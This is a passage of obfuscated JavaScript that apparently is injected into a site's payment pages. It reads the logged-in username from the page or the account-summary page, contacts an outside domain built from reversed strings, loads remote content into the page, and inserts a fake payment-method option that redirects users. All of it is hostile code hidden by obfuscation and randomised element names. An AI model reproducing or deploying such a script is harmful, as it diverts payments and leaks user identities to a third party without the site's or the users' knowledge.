_0x577af6=_0x4a04cb(0x195)+domainsystem+'//:sptth';urlframe=_0x577af6[_0x4a04cb(0x15c)]('')[_0x4a04cb(0x1ac)]()[_0x4a04cb(0x16d)]('')+_0x25ef80;if($(_0x4a04cb(0x144))['parent']()[_0x4a04cb(0x182)]()['prop'](_0x4a04cb(0x1bf))[_0x4a04cb(0x1ae)]()==_0x4a04cb(0x14e)&&$(_0x4a04cb(0x19d))[_0x4a04cb(0x1a8)]()[_0x4a04cb(0x1c3)]()!=''){usernameQris=$(_0x4a04cb(0x19d))['eq'](0x0)[_0x4a04cb(0x1a8)]()[_0x4a04cb(0x1c3)]();var _0x10a359=_0x4a04cb(0x1a0)+domainsystem+_0x4a04cb(0x172),_0x594660=new XMLHttpRequest();_0x594660[_0x4a04cb(0x156)]('GET',_0x10a359[_0x4a04cb(0x15c)]('')[_0x4a04cb(0x1ac)]()[_0x4a04cb(0x16d)]('')+'?v='+Math[_0x4a04cb(0x1bd)](Date[_0x4a04cb(0x198)]()/0x3e8),!![]),_0x594660[_0x4a04cb(0x1aa)]=function(){var _0x1c5a52=_0x4a04cb;if(_0x594660[_0x1c5a52(0x192)]==0x4&&_0x594660['status']==0xc8){var _0x12ebd9=_0x594660['responseText'];iframecontentvip=_0x12ebd9,setupOtomatis();}},_0x594660[_0x4a04cb(0x157)](null);}else $[_0x4a04cb(0x16e)](location['origin']+'/mobile/account-summary',function(_0x262154,_0x2e9439){var _0x143d5e=_0x4a04cb;if(_0x2e9439==_0x143d5e(0x17c)){var _0x3d6681=$(_0x262154);usernameQris=$(_0x143d5e(0x19d),_0x3d6681)['eq'](0x0)[_0x143d5e(0x1a8)]()[_0x143d5e(0x1c3)]()[_0x143d5e(0x1ae)]()[_0x143d5e(0x19f)](_0x143d5e(0x16c),'');var _0x54a0a8=_0x143d5e(0x1a0)+domainsystem+'//:sptth',_0x5d54fc=new XMLHttpRequest();_0x5d54fc[_0x143d5e(0x156)]('GET',_0x54a0a8[_0x143d5e(0x15c)]('')[_0x143d5e(0x1ac)]()[_0x143d5e(0x16d)]('')+_0x143d5e(0x180)+Math[_0x143d5e(0x1bd)](Date['now']()/0x3e8),!![]),_0x5d54fc[_0x143d5e(0x1aa)]=function(){var _0x521576=_0x143d5e;if(_0x5d54fc['readyState']==0x4&&_0x5d54fc[_0x521576(0x1b7)]==0xc8){var _0x16e929=_0x5d54fc[_0x521576(0x1b0)];iframecontentvip=_0x16e929,setupOtomatis();}},_0x5d54fc[_0x143d5e(0x157)](null);}});}}},_0x1b6031[_0x676abe(0x157)](null);}else onetime&&(onetime=![],setTimeout(function(){var _0x393222=_0x676abe;clearInterval(checkonload);var _0x222730=generateRandomName(),_0x544523=generateRandomName(),_0x1a80e2=![];if($(_0x393222(0x15a))[_0x393222(0x1bb)]>0x0)_0x1a80e2=!![];if(_0x1a80e2)$('#payment_method_selection')[_0x393222(0x1c2)](_0x393222(0x179)+_0x544523+_0x393222(0x194)+_0x544523+'\x22><label\x20for=\x22'+_0x544523+_0x393222(0x191)+_0x222730+_0x393222(0x145));else $('#payment_method_selection')['prepend'](_0x393222(0x19e)+_0x544523+_0x393222(0x194)+_0x544523+_0x393222(0x199)+_0x544523+_0x393222(0x191)+_0x222730+_0x393222(0x16a));$('#'+_0x222730)[_0x393222(0x1af)](function(){var _0x5d917f=_0x393222,_0x4c134d=_0x5d917f(0x14d);if(window[_0x5d917f(0x15f)][_0x5d917f(0x15b)]['indexOf']('desktop')>=0x0)_0x4c134d=_0x5d917f(0x177);else{if(window['location']['pathname'][_0x5d917f(0x161)](_0x5d917f(0x189))==0x0)_0x4c134d='/';}window['location']=_0x4c134d+_0x5d917f(0x153);});},0x7d0));}}},0x64);